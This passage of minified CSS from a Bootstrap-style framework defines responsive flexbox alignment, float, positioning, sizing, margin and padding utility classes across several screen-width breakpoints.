!important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-webkit-box-align:start !important;-webkit-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-webkit-box-align:end !important;-webkit-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-webkit-box-align:center !important;-webkit-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-webkit-box-align:baseline !important;-webkit-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-webkit-box-align:stretch !important;-webkit-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-webkit-align-content:flex-start !important;-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-webkit-align-content:flex-end !important;-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-webkit-align-content:center !important;-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-webkit-align-content:space-between !important;-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-webkit-align-content:space-around !important;-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-webkit-align-content:stretch !important;-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-webkit-align-self:auto !important;-ms-flex-item-align:auto !important;-ms-grid-row-align:auto !important;align-self:auto !important}.align-self-sm-start{-webkit-align-self:flex-start !important;-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-webkit-align-self:flex-end !important;-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-webkit-align-self:center !important;-ms-flex-item-align:center !important;-ms-grid-row-align:center !important;align-self:center !important}.align-self-sm-baseline{-webkit-align-self:baseline !important;-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-webkit-align-self:stretch !important;-ms-flex-item-align:stretch !important;-ms-grid-row-align:stretch !important;align-self:stretch !important}}@media(min-width:768px){.flex-md-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.flex-md-last{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.flex-md-unordered{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.flex-md-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-webkit-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-md-start{-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-webkit-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-webkit-box-align:start !important;-webkit-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-webkit-box-align:end !important;-webkit-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-webkit-box-align:center !important;-webkit-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-webkit-box-align:baseline !important;-webkit-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-webkit-box-align:stretch !important;-webkit-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-webkit-align-content:flex-start !important;-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-webkit-align-content:flex-end !important;-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-webkit-align-content:center !important;-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-webkit-align-content:space-between !important;-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-webkit-align-content:space-around !important;-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-webkit-align-content:stretch !important;-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-webkit-align-self:auto !important;-ms-flex-item-align:auto !important;-ms-grid-row-align:auto !important;align-self:auto !important}.align-self-md-start{-webkit-align-self:flex-start !important;-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-webkit-align-self:flex-end !important;-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-webkit-align-self:center !important;-ms-flex-item-align:center !important;-ms-grid-row-align:center !important;align-self:center !important}.align-self-md-baseline{-webkit-align-self:baseline !important;-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-webkit-align-self:stretch !important;-ms-flex-item-align:stretch !important;-ms-grid-row-align:stretch !important;align-self:stretch !important}}@media(min-width:992px){.flex-lg-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.flex-lg-last{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.flex-lg-unordered{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.flex-lg-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-webkit-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-lg-start{-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-webkit-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-webkit-box-align:start !important;-webkit-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-webkit-box-align:end !important;-webkit-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-webkit-box-align:center !important;-webkit-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-webkit-box-align:baseline !important;-webkit-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-webkit-box-align:stretch !important;-webkit-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-webkit-align-content:flex-start !important;-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-webkit-align-content:flex-end !important;-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-webkit-align-content:center !important;-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-webkit-align-content:space-between !important;-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-webkit-align-content:space-around !important;-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-webkit-align-content:stretch !important;-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-webkit-align-self:auto !important;-ms-flex-item-align:auto !important;-ms-grid-row-align:auto !important;align-self:auto !important}.align-self-lg-start{-webkit-align-self:flex-start !important;-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-webkit-align-self:flex-end !important;-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-webkit-align-self:center !important;-ms-flex-item-align:center !important;-ms-grid-row-align:center !important;align-self:center !important}.align-self-lg-baseline{-webkit-align-self:baseline !important;-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-webkit-align-self:stretch !important;-ms-flex-item-align:stretch !important;-ms-grid-row-align:stretch !important;align-self:stretch !important}}@media(min-width:1200px){.flex-xl-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.flex-xl-last{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.flex-xl-unordered{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.flex-xl-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-webkit-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-xl-start{-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-webkit-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-webkit-box-align:start !important;-webkit-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-webkit-box-align:end !important;-webkit-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-webkit-box-align:center !important;-webkit-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-webkit-box-align:baseline !important;-webkit-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-webkit-box-align:stretch !important;-webkit-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-webkit-align-content:flex-start !important;-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-webkit-align-content:flex-end !important;-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-webkit-align-content:center !important;-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-webkit-align-content:space-between !important;-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-webkit-align-content:space-around !important;-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-webkit-align-content:stretch !important;-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-webkit-align-self:auto !important;-ms-flex-item-align:auto !important;-ms-grid-row-align:auto !important;align-self:auto !important}.align-self-xl-start{-webkit-align-self:flex-start !important;-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-webkit-align-self:flex-end !important;-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-webkit-align-self:center !important;-ms-flex-item-align:center !important;-ms-grid-row-align:center !important;align-self:center !important}.align-self-xl-baseline{-webkit-align-self:baseline !important;-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-webkit-align-self:stretch !important;-ms-flex-item-align:stretch !important;-ms-grid-row-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0{margin-top:0 !important}.mr-0{margin-right:0 !important}.mb-0{margin-bottom:0 !important}.ml-0{margin-left:0 !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.m-1{margin:.25rem .25rem !important}.mt-1{margin-top:.25rem !important}.mr-1{margin-right:.25rem !important}.mb-1{margin-bottom:.25rem !important}.ml-1{margin-left:.25rem !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.m-2{margin:.5rem .5rem !important}.mt-2{margin-top:.5rem !important}.mr-2{margin-right:.5rem !important}.mb-2{margin-bottom:.5rem !important}.ml-2{margin-left:.5rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.m-3{margin:1rem 1rem !important}.mt-3{margin-top:1rem !important}.mr-3{margin-right:1rem !important}.mb-3{margin-bottom:1rem !important}.ml-3{margin-left:1rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-4{margin:1.5rem 1.5rem !important}.mt-4{margin-top:1.5rem !important}.mr-4{margin-right:1.5rem !important}.mb-4{margin-bottom:1.5rem !important}.ml-4{margin-left:1.5rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-5{margin:3rem 3rem !important}.mt-5{margin-top:3rem !important}.mr-5{margin-right:3rem !important}.mb-5{margin-bottom:3rem !important}.ml-5{margin-left:3rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-0{padding:0 !important}.pt-0{padding-top:0 !important}.pr-0{padding-right:0 !important}.pb-0{padding-bottom:0 !important}.pl-0{padding-left:0 !important}.px-0{padding-right:0 !important;padding-left:0 !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.p-1{padding:.25rem .25rem !important}.pt-1{padding-top:.25rem !important}.pr-1{padding-right:.25rem !important}.pb-1{padding-bottom:.25rem !important}.pl-1{padding-left:.25rem !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.p-2{padding:.5rem .5rem !important}.pt-2{padding-top:.5rem !important}.pr-2{padding-right:.5rem !important}.pb-2{padding-bottom:.5rem !important}.pl-2{padding-left:.5rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.p-3{padding:1rem 1rem !important}.pt-3{padding-top:1rem !important}.pr-3{padding-right:1rem !important}.pb-3{padding-bottom:1rem !important}.pl-3{padding-left:1rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-4{padding:1.5rem 1.5rem !important}.pt-4{padding-top:1.5rem !important}.pr-4{padding-right:1.5rem !important}.pb-4{padding-bottom:1.5rem !important}.pl-4{padding-left:1.5rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-5{padding:3rem 3rem !important}.pt-5{padding-top:3rem !important}.pr-5{padding-right:3rem !important}.pb-5{padding-bottom:3rem !important}.pl-5{padding-left:3rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.ml-auto{margin-left:auto !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}@media(min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0{margin-top:0 !important}.mr-sm-0{margin-right:0 !important}.mb-sm-0{margin-bottom:0 !important}.ml-sm-0{margin-left:0 !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.m-sm-1{margin:.25rem .25rem !important}.mt-sm-1{margin-top:.25rem !important}.mr-sm-1{margin-right:.25rem !important}.mb-sm-1{margin-bottom:.25rem !important}.ml-sm-1{margin-left:.25rem !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.m-sm-2{margin:.5rem .5rem !important}.mt-sm-2{margin-top:.5rem !important}.mr-sm-2{margin-right:.5rem !important}.mb-sm-2{margin-bottom:.5rem !important}.ml-sm-2{margin-left:.5rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.m-sm-3{margin:1rem 1rem !important}.mt-sm-3{margin-top:1rem !important}.mr-sm-3{margin-right:1rem !important}.mb-sm-3{margin-bottom:1rem !important}.ml-sm-3{margin-left:1rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-sm-4{margin:1.5rem 1.5rem !important}.mt-sm-4{margin-top:1.5rem !important}.mr-sm-4{margin-right:1.5rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.ml-sm-4{margin-left:1.5rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-sm-5{margin:3rem 3rem !important}.mt-sm-5{margin-top:3rem !important}.mr-sm-5{margin-right:3rem !important}.mb-sm-5{margin-bottom:3rem !important}.ml-sm-5{margin-left:3rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0{padding-top:0 !important}.pr-sm-0{padding-right:0 !important}.pb-sm-0{padding-bottom:0 !important}.pl-sm-0{padding-left:0 !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.p-sm-1{padding:.25rem .25rem !important}.pt-sm-1{padding-top:.25rem !important}.pr-sm-1{padding-right:.25rem !important}.pb-sm-1{padding-bottom:.25rem !important}.pl-sm-1{padding-left:.25rem !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.p-sm-2{padding:.5rem .5rem !important}.pt-sm-2{padding-top:.5rem !important}.pr-sm-2{padding-right:.5rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pl-sm-2{padding-left:.5rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.p-sm-3{padding:1rem 1rem !important}.pt-sm-3{padding-top:1rem !important}.pr-sm-3{padding-right:1rem !important}.pb-sm-3{padding-bottom:1rem !important}.pl-sm-3{padding-left:1rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-sm-4{padding:1.5rem 1.5rem !important}.pt-sm-4{padding-top:1.5rem !important}.pr-sm-4{padding-right:1.5rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pl-sm-4{padding-left:1.5rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-sm-5{padding:3rem 3rem !important}.pt-sm-5{padding-top:3rem !important}.pr-sm-5{padding-right:3rem !important}.pb-sm-5{padding-bottom:3rem !important}.pl-sm-5{padding-left:3rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto{margin-top:auto !important}.mr-sm-auto{margin-right:auto !important}.mb-sm-auto{margin-bottom:auto !important}.ml-sm-auto{margin-left:auto !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}}@media(min-width:768px){.m-md-0{margin:0 !important}.mt-md-0{margin-top:0 !important}.mr-md-0{margin-right:0 !important}.mb-md-0{margin-bottom:0 !important}.ml-md-0{margin-left:0 !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.m-md-1{margin:.25rem .25rem !important}.mt-md-1{margin-top:.25rem !important}.mr-md-1{margin-right:.25rem !important}.mb-md-1{margin-bottom:.25rem !important}.ml-md-1{margin-left:.25rem !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.m-md-2{margin:.5rem .5rem !important}.mt-md-2{margin-top:.5rem !important}.mr-md-2{margin-right:.5rem !important}.mb-md-2{margin-bottom:.5rem !important}.ml-md-2{margin-left:.5rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.m-md-3{margin:1rem 1rem !important}.mt-md-3{margin-top:1rem !important}.mr-md-3{margin-right:1rem !important}.mb-md-3{margin-bottom:1rem !important}.ml-md-3{margin-left:1rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-md-4{margin:1.5rem 1.5rem !important}.mt-md-4{margin-top:1.5rem !important}.mr-md-4{margin-right:1.5rem !important}.mb-md-4{margin-bottom:1.5rem !important}.ml-md-4{margin-left:1.5rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-md-5{margin:3rem 3rem !important}.mt-md-5{margin-top:3rem !important}.mr-md-5{margin-right:3rem !important}.mb-md-5{margin-bottom:3rem !important}.ml-md-5{margin-left:3rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-md-0{padding:0 !important}.pt-md-0{padding-top:0 !important}.pr-md-0{padding-right:0 !important}.pb-md-0{padding-bottom:0 !important}.pl-md-0{padding-left:0 !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.p-md-1{padding:.25rem .25rem !important}.pt-md-1{padding-top:.25rem !important}.pr-md-1{padding-right:.25rem !important}.pb-md-1{padding-bottom:.25rem !important}.pl-md-1{padding-left:.25rem !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.p-md-2{padding:.5rem .5rem !important}.pt-md-2{padding-top:.5rem !important}.pr-md-2{padding-right:.5rem !important}.pb-md-2{padding-bottom:.5rem !important}.pl-md-2{padding-left:.5rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.p-md-3{padding:1rem 1rem !important}.pt-md-3{padding-top:1rem !important}.pr-md-3{padding-right:1rem !important}.pb-md-3{padding-bottom:1rem !important}.pl-md-3{padding-left:1rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-md-4{padding:1.5rem 1.5rem !important}.pt-md-4{padding-top:1.5rem !important}.pr-md-4{padding-right:1.5rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pl-md-4{padding-left:1.5rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-md-5{padding:3rem 3rem !important}.pt-md-5{padding-top:3rem !important}.pr-md-5{padding-right:3rem !important}.pb-md-5{padding-bottom:3rem !important}.pl-md-5{padding-left:3rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto{margin-top:auto !important}.mr-md-auto{margin-right:auto !important}.mb-md-auto{margin-bottom:auto !important}.ml-md-auto{margin-left:auto !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}}@media(min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0{margin-top:0 !important}.mr-lg-0{margin-right:0 !important}.mb-lg-0{margin-bottom:0 !important}.ml-lg-0{margin-left:0 !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.m-lg-1{margin:.25rem .25rem !important}.mt-lg-1{margin-top:.25rem !important}.mr-lg-1{margin-right:.25rem !important}.mb-lg-1{margin-bottom:.25rem !important}.ml-lg-1{margin-left:.25rem !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.m-lg-2{margin:.5rem .5rem !important}.mt-lg-2{margin-top:.5rem !important}.mr-lg-2{margin-right:.5rem !important}.mb-lg-2{margin-bottom:.5rem !important}.ml-lg-2{margin-left:.5rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.m-lg-3{margin:1rem 1rem !important}.mt-lg-3{margin-top:1rem !important}.mr-lg-3{margin-right:1rem !important}.mb-lg-3{margin-bottom:1rem !important}.ml-lg-3{margin-left:1rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-lg-4{margin:1.5rem 1.5rem !important}.mt-lg-4{margin-top:1.5rem !important}.mr-lg-4{margin-right:1.5rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.ml-lg-4{margin-left:1.5rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-lg-5{margin:3rem 3rem !important}.mt-lg-5{margin-top:3rem !important}.mr-lg-5{margin-right:3rem !important}.mb-lg-5{margin-bottom:3rem !important}.ml-lg-5{margin-left:3rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0{padding-top:0 !important}.pr-lg-0{padding-right:0 !important}.pb-lg-0{padding-bottom:0 !important}.pl-lg-0{padding-left:0 